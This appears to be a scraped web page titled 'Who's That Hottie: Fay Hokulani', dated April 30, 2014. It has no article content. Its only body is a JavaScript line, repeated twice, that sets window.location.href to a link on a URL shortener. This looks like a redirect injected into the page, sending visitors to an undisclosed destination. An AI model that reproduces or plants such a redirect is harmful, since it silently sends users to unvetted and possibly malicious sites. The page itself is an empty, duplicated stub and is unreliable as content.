
Who’s That Hottie: Fay Hokulani
April 30, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";